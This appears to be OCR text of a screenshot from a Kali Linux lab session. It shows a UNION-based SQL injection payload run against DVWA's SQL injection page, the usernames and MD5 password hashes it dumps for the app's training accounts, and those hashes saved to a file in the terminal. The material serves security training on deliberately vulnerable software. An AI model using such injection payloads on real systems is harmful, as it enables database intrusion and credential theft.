 1 2 3 4 12:13
Damn Vulnerable Web Ap
192.168.50.101/d
Kali Linux Kali Tools Kali Docs Kali Forums
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
w
ese
ese
ese
n
ufonet-mas...
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nano dvwa.txt
┌──(kali㉿kali)-[~]
└─$ cat dvwa.txt
admin:5f4dcc3b5aa765d61d8327deb882cf99
gordonb:e99a18c428cb38d5f260853678922e03
1337:8d3533d75ae2c3966d7e0d4fcc69216b
pablo:0d107d09f5bbe40cade3de5c71e9e9b7
smithy:5f4dcc3b5aa765d61d8327deb882cf99
┌──(kali㉿kali)-[~]
└─$